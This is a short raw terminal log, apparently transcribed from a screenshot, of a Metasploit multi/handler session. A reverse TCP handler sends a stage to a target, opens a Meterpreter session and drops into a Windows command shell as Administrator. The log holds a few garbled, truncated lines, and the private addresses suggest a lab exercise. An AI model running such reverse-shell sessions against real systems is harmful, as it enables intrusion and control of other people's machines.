 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.167:3232
[*] Sending stage (180291 bytes) to 192.168.167.10
[*] Meterpreter session 2 opened (192.168.119.167:3232 -> 192.16
8:17 -0400
ses
meterpreter > shell
Process 7852 created.
Channel 1 created.
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>id
id
'id' is not recognized as an internal or external command,